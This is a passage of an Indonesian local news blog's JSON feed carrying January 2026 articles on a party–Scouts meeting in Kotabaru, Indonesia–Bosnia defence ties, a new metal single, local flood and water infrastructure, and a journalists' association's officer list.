menggelar silaturrahmi sekaligus audiensi dengan Kwartir Cabang (Kwarcab) Pramuka Kabupaten Kotabaru, Selasa (27\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPertemuan ini menjadi langkah awal penjajakan kerja sama strategis dalam penguatan karakter generasi muda melalui program kepanduan dan bela negara yang terintegrasi.\u003C\/p\u003E\u003Cp\u003ERombongan DPD PKS Kotabaru dipimpin Sekretaris DPD PKS, Ustadz Syahru, yang mewakili Ketua DPD PKS Kotabaru, didampingi Kepala Bidang BKBN Rahmat Budiman, S.Pd., M.Pd., Ustadz Leo (anggota BKBN), serta Drs. Bakhri, M.Pd., selaku Sekretaris Bidang Pemenangan Pemilu dan Saksi.\u003C\/p\u003E\u003Cp\u003ESambutan pembuka disampaikan Drs. Bakhri, M.Pd., yang menekankan pentingnya kolaborasi lintas lembaga dalam membina generasi muda. Kegiatan kemudian dilanjutkan dengan pemaparan rencana program Bidang BKBN secara umum, termasuk sejumlah gagasan kepanduan yang dapat disinergikan dengan program Pramuka.\u003C\/p\u003E\u003Cp\u003EPihak Kwarcab Pramuka Kotabaru yang diwakili Ketua Harian H. A. Fitriadi, SH, MH, Sekretaris Ibu Dewi Pamelia, S.Pd., beserta jajaran pengurus lainnya, menyambut positif inisiatif tersebut. Pada prinsipnya, Kwarcab Pramuka Kotabaru menyatakan kesiapan untuk bersinergi dengan DPD PKS, khususnya dalam program-program yang sejalan dengan pembinaan karakter, kedisiplinan, dan semangat kebangsaan.\u003C\/p\u003E\u003Cp\u003EH. A. Fitriadi juga menyampaikan harapannya agar kerja sama ini tidak bersifat seremonial semata, melainkan dapat berkelanjutan. Ia bahkan mengusulkan agar ke depan dibentuk Nota Kesepahaman (MoU) antara PKS, Bawaslu, dan Pramuka Kabupaten Kotabaru, sebagai landasan kolaborasi kegiatan positif yang berkesinambungan.\u003C\/p\u003E\u003Cp\u003EKepala Bidang BKBN DPD PKS Kotabaru, Rahmat Budiman, S.Pd., M.Pd., menegaskan bahwa silaturrahmi ini menjadi momentum penting dalam memperkuat sinergi pembinaan generasi muda melalui pendekatan kepanduan dan bela negara.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, kolaborasi ini mampu melahirkan program-program konkret yang berdampak langsung bagi masyarakat, khususnya pembinaan karakter generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPertemuan ditutup dengan komitmen bersama untuk menindaklanjuti hasil diskusi melalui perencanaan program terpadu yang melibatkan berbagai pihak terkait.(Rahmat)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3394581503020580672\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-pks-kotabaru-dan-pramuka-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3394581503020580672"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3394581503020580672"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-pks-kotabaru-dan-pramuka-dorong.html","title":"Sinergi PKS Kotabaru dan Pramuka: Dorong Program Bela Negara untuk Generasi Muda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFep-tLNkhAE18P0ZCqwcXE_j2Z55scjQOfclfyFyPPs6obXo3ai9wGJLpls8jA6xlo9YGZAj_ulFMi05YJmsulokx7SvY61eLJpyJjk3T7VP8NmPolQI6pIPwhOyQKkyYny0vwL1JvfVpgLvtpGPotu5RHe5wiDwgI0-Fhx8r90S1EvW_oUJxvlmg_YE\/s72-c\/IMG-20260127-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4968850176623617321"},"published":{"$t":"2026-01-27T08:43:00.003+08:00"},"updated":{"$t":"2026-01-27T08:43:42.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Indonesia Pererat Kerja Sama Pertahanan dengan Bosnia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyBaqkF1YSkI8pIVlYeX6dq7N14zh-em-8qAhTRXW0rS_FA7lAWHJ3YDWwdRzUxOHaAPgcIZpofyNuhNxTHrfTOEmWW_FY4tIcmxLFdwF7OMNwsRKDO68mbbFp9b89U3IwA3diZ45cjaGWnIQyIlM8JpwCYcVg4g6cnWlklqmSpwDLNy1f96A4DX5qos\/s1080\/IMG-20260127-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"1080\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyBaqkF1YSkI8pIVlYeX6dq7N14zh-em-8qAhTRXW0rS_FA7lAWHJ3YDWwdRzUxOHaAPgcIZpofyNuhNxTHrfTOEmWW_FY4tIcmxLFdwF7OMNwsRKDO68mbbFp9b89U3IwA3diZ45cjaGWnIQyIlM8JpwCYcVg4g6cnWlklqmSpwDLNy1f96A4DX5qos\/s320\/IMG-20260127-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Langkah strategis Indonesia untuk mempererat kerja sama pertahanan dengan Bosnia dan Herzegovina mendapat perhatian serius dari media internasional, khususnya di China. Analisis media Tiongkok menilai kolaborasi ini sebagai simbol kebangkitan Indonesia sebagai \"kekuatan menengah\" (middle power) Asia yang semakin asertif dalam diplomasi militer global.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan ini dianggap lebih dari sekadar langkah diplomatik; ia membuka peluang emas bagi perusahaan BUMN pertahanan Indonesia, seperti PT Pindad dan PT Dirgantara Indonesia (PTDI), untuk menembus pasar Eropa yang potensial. Fokus utama dari kemitraan ini adalah kolaborasi antara PT Pindad dan Igman Konjic, produsen amunisi terkemuka di Bosnia. Kolaborasi ini berpotensi memperkuat kapasitas logistik militer Indonesia melalui transfer teknologi amunisi canggih dan joint production, yang akan meningkatkan kemampuan pertahanan dalam negeri.\u003C\/p\u003E\u003Cp\u003ESelain itu, PTDI juga berpeluang memperluas pasar di kawasan Balkan, yang saat ini tengah memodernisasi alutsistanya. Pasar baru ini memberikan peluang besar bagi Indonesia untuk mengembangkan industri pertahanannya, sekaligus meningkatkan daya saing Indonesia dalam industri militer global.\u003C\/p\u003E\u003Cp\u003EBagi para pengamat asing, kemitraan ini menunjukkan ambisi Indonesia untuk mencapai kemandirian strategis (strategic autonomy). Dengan mendiversifikasi mitra pertahanan di luar kekuatan besar tradisional, Indonesia tidak hanya memperkuat rantai pasokan militernya tetapi juga meletakkan industri pertahanan dalam negeri sebagai pemain yang kompetitif di pasar internasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4968850176623617321\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/indonesia-pererat-kerja-sama-pertahanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4968850176623617321"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4968850176623617321"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/indonesia-pererat-kerja-sama-pertahanan.html","title":"Indonesia Pererat Kerja Sama Pertahanan dengan Bosnia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiyBaqkF1YSkI8pIVlYeX6dq7N14zh-em-8qAhTRXW0rS_FA7lAWHJ3YDWwdRzUxOHaAPgcIZpofyNuhNxTHrfTOEmWW_FY4tIcmxLFdwF7OMNwsRKDO68mbbFp9b89U3IwA3diZ45cjaGWnIQyIlM8JpwCYcVg4g6cnWlklqmSpwDLNy1f96A4DX5qos\/s72-c\/IMG-20260127-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2722171441838467127"},"published":{"$t":"2026-01-27T07:20:00.003+08:00"},"updated":{"$t":"2026-01-27T07:20:58.696+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"\"Romo dan 'Adiksi': Membuka Gerbang Metal Alternatif Indonesia\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s1600\/IMG-20260126-WA0024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s320\/IMG-20260126-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Entitas baru bernama Romo (@iamtuanromo) resmi memasuki lanskap alternative metal Indonesia melalui single debut bertajuk “Adiksi”. Lagu ini hadir bukan sekadar sebagai perkenalan musikal, melainkan sebagai pintu masuk ke dunia dan karakter yang sepenuhnya berbeda—gelap, obsesif, dan sangat personal.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERomo merupakan alter ego dari Dimensi Hardi, penulis lagu sekaligus bassist band Peraukertas. Proyek ini lahir dari figur asing yang berulang kali muncul dalam mimpi, sebelum akhirnya menjelma menjadi sebuah proyek solo dengan identitas visual dan musikal yang berdiri sendiri, terlepas dari karya-karya sebelumnya.\u003C\/p\u003E\u003Cp\u003EMelalui “Adiksi”, Romo membuka lapisan terdalam dari semesta kreatifnya. Lagu ini merepresentasikan konflik batin, ketergantungan emosional, serta sisi gelap manusia yang kerap disembunyikan. Atmosfer intens dan lirik yang lugas menjadikan “Adiksi” sebagai pernyataan awal yang kuat.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Romo bergerak di ranah alternative metal yang diperkaya beragam elemen lintas genre, mulai dari hardcore, pop, R\u0026amp;B, hip hop, emo, hingga rock. Pendekatan ini menghasilkan komposisi yang eksperimental, namun tetap terkontrol dan terarah.\u003C\/p\u003E\u003Cp\u003EDiproduseri oleh Candra Kim, “Adiksi” dirilis bersamaan dengan video musik garapan Ronyrom yang memperkuat visi visual Romo. Penggunaan beskap khas Jawa Tengah hingga penutup wajah hitam pada para session player menjadi simbol visual yang menyisakan ruang tafsir terbuka, sekaligus menegaskan karakter misterius proyek ini.\u003C\/p\u003E\u003Cp\u003EDirancang sebagai langkah awal menuju album debut yang direncanakan rilis pada 2026, “Adiksi” menegaskan bahwa Romo bukan sekadar proyek sampingan. Ia hadir sebagai suara baru dengan konsep matang, visi jangka panjang, dan karakter yang sulit disamakan di skena musik alternatif Indonesia.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2722171441838467127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/romo-dan-adiksi-membuka-gerbang-metal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2722171441838467127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2722171441838467127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/romo-dan-adiksi-membuka-gerbang-metal.html","title":"\"Romo dan 'Adiksi': Membuka Gerbang Metal Alternatif Indonesia\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s72-c\/IMG-20260126-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5603087239472458617"},"published":{"$t":"2026-01-26T19:55:00.000+08:00"},"updated":{"$t":"2026-01-26T19:55:53.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s4080\/IMG-20260126-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s320\/IMG-20260126-WA0018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pemerintah Kabupaten Kotabaru melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) terus memacu proyek-proyek strategis demi meningkatkan kualitas hidup masyarakat. Plt Kepala Dinas PUPR Kotabaru, H. Abdul Hamid, S.St., menyampaikan bahwa fokus utama saat ini mencakup mitigasi banjir, perbaikan jalan, hingga pengembangan sumber air baku.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan banjir di pusat kota, khususnya kawasan Agus Salim, direncanakan dimulai dari hulu. Pemkab Kotabaru telah mengusulkan pembangunan tiga embung strategis kepada pemerintah pusat, yakni Embung Seratak (prioritas 2026 karena lahan telah dibebaskan), Embung Gunung Perak (2027), dan Embung Gunung Mandin (2028). Ketiga embung tersebut ditargetkan mampu mengendalikan debit air kiriman hingga 80 persen.\u003C\/p\u003E\u003Cp\u003ESementara itu, di kawasan Perumahan Bamega Town House 2 dan pertigaan Gunung Ulin, PUPR menemukan saluran drainase yang terlalu kecil serta terhambat utilitas pipa PDAM. Untuk solusi jangka panjang, saluran lama akan diganti dengan box culvert berukuran minimal dua meter, disertai koordinasi dengan Balai Jalan Nasional guna penanganan permanen.\u003C\/p\u003E\u003Cp\u003ETerkait kerusakan jalan di wilayah Blok F akibat dampak pembangunan jembatan dan beban tonase berlebih, PUPR memastikan tetap melakukan penanganan. Dalam jangka pendek, dilakukan pemeliharaan rutin berupa penimbunan lubang agar jalan tetap fungsional. Sedangkan jangka panjang, pengembalian kondisi jalan secara total diusulkan melalui APBD Perubahan setelah proyek besar rampung pada Juli 2026.\u003C\/p\u003E\u003Cp\u003EUntuk pemenuhan kebutuhan air bersih, PUPR menargetkan perluasan layanan hingga ke 22 kecamatan. Wilayah Sungup Kanan dinilai memiliki potensi besar untuk dibendung sebagai sumber air baku baru. Namun, masyarakat diimbau tidak menggunakan air bekas galian tambang untuk konsumsi karena berisiko terhadap kesehatan.\u003C\/p\u003E\u003Cp\u003EPUPR juga mengklarifikasi keberadaan jembatan penyeberangan sementara di sejumlah lokasi proyek. Fasilitas tersebut merupakan inisiatif pihak pelaksana atas usulan masyarakat melalui kepala desa, sebagai bentuk kontribusi sosial di luar kontrak resmi guna memudahkan mobilitas warga selama pembangunan berlangsung.\u003C\/p\u003E\u003Cp\u003E“Semua langkah ini merupakan bentuk kehadiran pemerintah dalam menjawab kebutuhan infrastruktur masyarakat. Koordinasi dengan pemerintah pusat dan balai-balai terkait akan terus kami perkuat agar pembangunan di Kotabaru berjalan selaras,” pungkas. (Aida)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5603087239472458617\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html","title":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s72-c\/IMG-20260126-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2665458518649639897"},"published":{"$t":"2026-01-26T06:56:00.003+08:00"},"updated":{"$t":"2026-01-26T06:56:53.396+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s1600\/IMG-20260125-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s320\/IMG-20260125-WA0030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin - Pertemuan Para Pengurus Dewan Pimpinan Wilayah Ikatan Penulis dan Jurnalis Indonesia Kalimantan Selatan (DPW IPJI Kalsel) dan sekaligus konsolidasi, dilaksanakan di Rumah Makan Jukung Julak, di kawasan jalan Banua Anyar Banjarmasin Timur, Kota Banjarmasin, Kalimantan Selatan, Sabtu (24\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan isi Surat Mandat dari Dewan Pimpinan Pusat Ikatan Penulis dan Jurnalis Indonsia Nomor :\u0026nbsp; 015\/A1\/SM\/DPP-IPJI\/X\/2025, untuk\u0026nbsp; segera melakukan Penyusunan Komposisi dan Personalia Kepengurusan DPW IPJI Kalimantan Selatan Preode 2026-2031.\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil musyawarah dan Mufakat Konsolidasi akhirnya menetapkan Nama-nama Komposisi dan Personalia Kepengurusan DPW Ikatan Penulis dan Jurnalis Indonsia ( DPW IPJI Kalsel 2026-2031 untuk diberitahukan kepada Dewan Pimpinan Pusat di Jakarta.\u003C\/p\u003E\u003Cp\u003ESebagai mana terlampir dibawah ini.\u003C\/p\u003E\u003Cp\u003EDewan Penasehat\u003C\/p\u003E\u003Cp\u003EKetua ( Dr H Fauzan Ramon, SH MH )\u003C\/p\u003E\u003Cp\u003EWakil Ketua (Noor Halis Majid)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Din Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Sahuri )\u003C\/p\u003E\u003Cp\u003EAnggota ( Abdullah )\u003C\/p\u003E\u003Cp\u003EDewan Penggurus :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E1) Irwansyah (Ketua DPW Kalsel )\u003C\/p\u003E\u003Cp\u003E2) Edy Rahmanto ( Wakil Ketua DPW Kalsel)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3)Ketua Bidang Organisasi, Kaderisasi ( Junaidi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4) Ketua Bidang Penulis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(Mulyadi)\u003C\/p\u003E\u003Cp\u003EAnggota ( Bardaini SE)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5)Ketua Bidang Jurnalis ( GT Hamidan)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota (Naiman Sidik)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Advokasi,Hukum Acara dan Ham ( Bujino Salan K.SH.MH )\u003C\/p\u003E\u003Cp\u003EAnggota (Muhammad Mahyuni SH)\u003C\/p\u003E\u003Cp\u003EKetua Bidang Ekonomi dan Industri Kreatif ( Anang Ridha Rahmani SE )\u003C\/p\u003E\u003Cp\u003EAnggota ( Ahmad Sairi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Informatika dan Teknologi Digital ( Aldi Afrian Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Arsyad)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Hubungan Antar Lembaga ( Rahmat Budiman M.Pd )\u003C\/p\u003E\u003Cp\u003EAnggota ( Kurdiansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Sosial dan Budaya ( Henri Dyah Esti Ningrum.SH.)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Khairunisa)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Dukumentasi dan Publikasi (Akmal Maula Putra)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESekretaris ( Rudiintihansyah ,S.Pt,M.Si )\u003C\/p\u003E\u003Cp\u003EWakil Sekretaris ( Wahyu Hidayat,S\u003C\/p\u003E\u003Cp\u003EBendahara ( Mery Apriansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWakil Bendahara ( St Hamdanah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; Dewan Pimpinan.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pusat\u003C\/p\u003E\u003Cp\u003EIkatan Penulis dan Jurnalis Indonsia\u003C\/p\u003E\u003Cp\u003EDr. Kun Wardana\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAbyoto, MT\u003C\/p\u003E\u003Cp\u003EKetua Umum\u003C\/p\u003E\u003Cp\u003EAndi Muhammad Nirwansyah\u003C\/p\u003E\u003Cp\u003ESekretaris Jendral\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2665458518649639897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html","title":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis 